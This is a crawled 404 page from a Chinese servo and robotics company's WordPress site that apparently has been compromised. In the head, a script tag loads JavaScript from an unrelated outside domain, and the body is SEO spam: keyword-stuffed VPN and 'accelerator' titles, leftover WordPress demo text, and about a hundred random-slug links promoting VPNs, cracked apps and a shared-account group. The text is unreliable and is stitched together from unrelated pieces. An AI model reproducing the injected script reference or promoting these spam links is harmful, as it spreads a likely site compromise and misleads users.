

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionrobo.com/sjs-12000-009s/
body_size: 9983
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>未找到页面 | 深圳市华馨京科技有限公司</title>
    <meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5.png">
<link rel='dns-prefetch' href='//xspliter.com' />
<link rel='dns-prefetch' href='//fashionrobo.com' />
<link rel='dns-prefetch' href='//cdn.chatway.app' />
<link rel='stylesheet' id='stylesheet-css' href='//fashionrobo.com/wp-content/uploads/wpcom/style.6.17.0.1754325117.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionrobo.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionrobo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://xspliter.com/pievnp.js?ver=1.1.0" id="cfh-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionrobo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionrobo.com/xmlrpc.php?rsd" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ae43b2b1936ecc9e2db22693650a2643";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="keywords" content="手机改美国ip地址 - green加速器,神龟加速器海外版 - green加速器,加速器下载黑洞 - green加速器,旋风加速器翻墙 - green加速器"><meta name="description" content="手机改美国ip地址 - green加速器- 手机改美国ip地址 - green加速器- 手机改美国ip地址 - green加速器"><meta name="og:description" content="手机改美国ip地址 - green加速器- 手机改美国ip地址 - green加速器- 手机改美国ip地址 - green加速器"><link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="32x32" />
<link rel="icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
<meta name="msapplication-TileImage" content="https://fashionrobo.com/wp-content/uploads/2024/02/f8e60273e3bff6e09360d920d50a0c5-340x340.png" />
		<style type="text/css" id="wp-custom-css">
			
.item-meta-left {
    display: none;
}

.entry-copyright {
    display: none;
}

.entry-bar-inner  {
    display: none;
}

.entry-info {
    display: none;
}

.item-category {
    display: none;
}

/* 仅修改文章正文中的链接颜色 */
.entry-content a {
  color: #0969DA;
}

.textwidget  a {
  color: #000000;
}

body {
    background-color: #ffffff; /* 设置背景为白色 */
}

/* 媒体查询，用于手机和平板等移动设备 */
.multi-filter-title {
    font-weight: bold;
}







		</style>
		    <!--[if lte IE 11]><script src="https://fashionrobo.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="error404 lang-cn header-fixed">
<header class="header header-style-2">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="https://fashionrobo.com/" rel="home">
                    <img src="https://fashionrobo.com/wp-content/uploads/2024/03/noicon.png" alt="深圳市华馨京科技有限公司">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse">
            <nav class="primary-menu"><ul id="menu-justnews-2-menu" class="nav navbar-nav wpcom-adv-menu"><li class="menu-item"><a href="https://fashionrobo.com/topics/servo/">舵机系列</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/robot/">机器人</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/servo-gimbal/">云台</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/tyingtool/">智能扎带机</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/topics/case/">解决方案</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/techdoc/">技术文档</a></li>
<li class="menu-item"><a href="https://wiki.fashionrobo.com/">Wiki</a></li>
<li class="menu-item"><a href="https://fashionrobo.com/downloadcenter/">下载</a></li>
<li class="menu-item dropdown"><a class="dropdown-toggle">关于我们</a>
<ul class="dropdown-menu menu-item-wrap menu-item-col-3">
	<li class="menu-item"><a href="https://fashionrobo.com/companyprofile/">公司简介</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/topics/news/">新闻资讯</a></li>
	<li class="menu-item"><a href="https://fashionrobo.com/contactus/">联系我们</a></li>
</ul>
</li>
</ul></nav>            <div class="navbar-action">
                                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div>
                                            </div>
            <form class="navbar-search" action="https://fashionrobo.com" method="get" role="search">
                <div class="navbar-search-inner">
                    <i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i>                    <input type="text" name="s" class="navbar-search-input" autocomplete="off" placeholder="输入关键词搜索..." value="">
                    <button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button>
                </div>
            </form>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</header>
<div id="wrap"><style>
    #cfh-content .page-title {
        text-align: center;
    }

    #cfh-content .links-block .collapsible {
        cursor: pointer;
        border: none;
        text-align: left;
        outline: none;
    }

    #cfh-content .links-block .content {
        padding: 0 18px;
        display: none;
        overflow: hidden;
    }

    #cfh-content .cfh-content-image-block {
        text-align: center;
        padding: 20px 0;
    }
    #cfh-content .cfh-content-image {
        max-width: 80%;
        max-height: 500px;
    }

    #cfh-content .px-1 {
        padding: 0 10px;
    }

    #cfh-content .px-2 {
        padding: 0 20px;
    }

    #cfh-content .p-1 {
        padding: 10px;
    }

    #cfh-content .p-2 {
        padding: 20px;
    }
</style>
    <div id="cfh-content">
        <header class="page-header alignwide">
            <h1 class="page-title">手机改美国ip地址 - green加速器</h1>
        </header>

                    <div class="container p-2">
                                    <div class="cfh-content-image-block">
                        <img src="https://fashionrobo.com/wp-content/uploads/2020/04/EXP_RP8_P4X_EN_1.png" class="cfh-content-image">
                    </div>
                                <!-- wp:paragraph -->
<p>这是示范页面。页面和博客文章不同，它的位置是固定的，通常会在站点导航栏显示。很多用户都创建一个“关于”页面，向访客介绍自己。例如：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>欢迎！我白天是个邮递员，晚上就是个有抱负的演员。这是我的网站。我住在天朝的帝都，有条叫做Jack的狗。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>……或这个：</p>
<!-- /wp:paragraph -->

<!-- wp:quote -->
<blockquote class="wp-block-quote"><p>XYZ Doohickey公司成立于1971年，自从建立以来，我们一直向社会贡献着优秀doohickies。我们的公司总部位于天朝魔都，有着超过两千名员工，对魔都政府税收有着巨大贡献。</p></blockquote>
<!-- /wp:quote -->

<!-- wp:paragraph -->
<p>而您，作为一个WordPress用户，我们建议您访问<a href="http://demo.wpcom.cn/justnews2/wp-admin/">控制板</a>，删除本页面，然后添加您自己的页面。祝您使用愉快！</p>
<!-- /wp:paragraph -->                            </div>
                            <div class="links-block p-2">
                <button type="button" class="collapsible" onclick="cfh_collapsible(this);">更多的</button>
                <div class="content">
                    <ul>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/clgxwjmq">
                                    google 的镜像网站 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ubkcewsz">
                                    testflight vpn - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zgkhfujp">
                                    加速器旋风 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jaqcvxtg">
                                    坚果加速 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fvwozgtx">
                                    赛风vp - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/slpojdhb">
                                    上twitter用什么加速 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lhdoskab">
                                    哔咔注册需要加速器吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ojlbvxzc">
                                    sstap免费高速节点 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nofbyctd">
                                    shadowsock下载apk最新 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/phtkyuzl">
                                    vnp上网ip别人难查到你 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gbsekdij">
                                    网盘下载器,安卓百度网盘下载神器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/aymgphnk">
                                    绿叶科学网络工具 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hcibsdxk">
                                    黑洞加速器hd18永久免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/axqdwoij">
                                    极光可以翻墙吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iysvukbq">
                                    OpenMediaVault - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bpahzqdo">
                                    梯子外网免费永久 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bjgroayu">
                                    onevnp 安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/basvorzt">
                                    2023最新版自由浏览器极速版下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xylromku">
                                    黑洞加速器安卓版永久免费下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zkgaorcm">
                                    快连vpnios - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zynbrmip">
                                    一兔子的加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ofuravql">
                                    雷霆免费版加速器ios - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dhbuylzv">
                                    为什么华为手机下不了ins - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/igjradlx">
                                    2023浏览外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/sikogdmv">
                                    天行vp - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lzbvuwkh">
                                    letsvpm官 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/eajiulpq">
                                    i7加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ayjdzrne">
                                    战争雷霆国服加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rezkqyhw">
                                    i站用什么加速 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hvxoczld">
                                    加速器节点下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qmuzforg">
                                    黑洞加速器软件下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jdnveygw">
                                    比较好用的梯子 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/eclmsbow">
                                    苹果坚果v - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/otfpujla">
                                    佛跳加速器2023app官方下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fqbjwehm">
                                    小米路由器hd外网访问 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ciortzyx">
                                    去到国外手机能上ins吗 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lfhagbro">
                                    2023年怎么上不了外网了怎么办 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qgomiyzc">
                                    oppo如何注册ins账号 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/noyrxmtu">
                                    雷光加速器,黑豹vp(永久免费)加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/elixhwzp">
                                    极光app加速器pc - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dhrzkcet">
                                    优途加速器速器苹果 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/uwfpjmik">
                                    为什么华为手机下不了ins - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cnmolhjb">
                                    为什么油管用黑洞加速器加速不了 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vwumgtqj">
                                    flashin是干嘛用的,flash干什么用的 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ozjbgahe">
                                    天行加速破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pqdzmoen">
                                    facebook脸书下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vbxaprmq">
                                    anyconnect 怎么付费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/zuthsdam">
                                    instagram免费永久加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/tsfwzpmr">
                                    玩个机吧网翻个墙 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jkprqfxt">
                                    整理了一波可用的梯子免费 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xezyrktq">
                                    手机youtube免翻 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/prieqwtk">
                                    iphone上如何使用谷歌 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/eflsawko">
                                    小米路由器hd外网访问 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fxaytihn">
                                    在国内访问国外网站 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/ycwrfdib">
                                    vpn lest - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xwzhfyvr">
                                    海龟浏览器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/aqjkgwev">
                                    pc免费vp推荐 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fmvagkxu">
                                    布谷加速器如何免费试用 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cemgylaq">
                                    佛跳墙pvn官方版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/kjwqatvg">
                                    ios歪p恩 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/damfrxsq">
                                    免费ios加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xnbvsyzj">
                                    网络翻墙之后能做什么 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dxuwyqpt">
                                    极狐加速器手机 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/trywpdzq">
                                    LANTERN PC - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gjlfmwdz">
                                    xf5 加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fheitqmx">
                                    facebook使用攻略 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/dufylsce">
                                    加速网络加速软件 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/mothpsfa">
                                    苹果加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fcsdwlqo">
                                    ios手机免费vp - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/owvukgdl">
                                    苹果加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/jnxfvebz">
                                    旋风加速器下载安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/evogawsl">
                                    加速器vpm - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/pvzjtwac">
                                    疯子加速器加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/nkxbrgve">
                                    收费vp恩 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/lkqwyain">
                                    雷霆免费版加速器ios - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/vxucolqp">
                                    开twitter用什么加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/rixogcbl">
                                    极光aurora官网加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/triscnjh">
                                    twitter账号密码共享群 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qlskjvyx">
                                    iPhone手机怎么上外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/cnealuxh">
                                    tap加速器下载 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/uvbwtpzh">
                                    布谷加速器破解版 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/aiqdwrzy">
                                    旋风加速器下载安卓 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fhawopin">
                                    雷霆加速官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/xtjsrhzd">
                                    如何进入外国网站 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/bdskxwoc">
                                    华为老王加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/qhxvifkz">
                                    2023浏览外网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/iocrwbfx">
                                    快连bpn官网 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/hzkntwxo">
                                    油果浏览器神秘入口 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/fjespodq">
                                    华为老王加速器 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/gzdfsjrm">
                                    ssr订阅地址 - green加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="https://fashionrobo.com/wdzoeajq">
                                    怎样在中国手机上登录外网 - green加速器                                </a>
                            </li>
                                                    <li>
